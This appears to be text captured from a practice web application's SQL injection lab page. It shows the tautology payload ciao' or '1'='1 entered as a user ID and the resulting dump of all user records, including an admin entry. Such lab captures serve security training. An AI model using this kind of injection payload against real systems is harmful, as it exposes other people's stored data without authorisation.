 Vulnerability: SQL Injection
User ID:
Submit
ID: ciao' or '1'='1
First name: admin
Surname: admin
ID: ciao' or '1'='1
First name: Gordon
Surname: Brown
ID: ciao' or '1'='1
First name: Hack
Surname: Me
ID: ciao' or '1'='1
First name: Pablo
Surname: Picasso
ID: ciao' or '1'='1
First name: Bob
Surname: Smith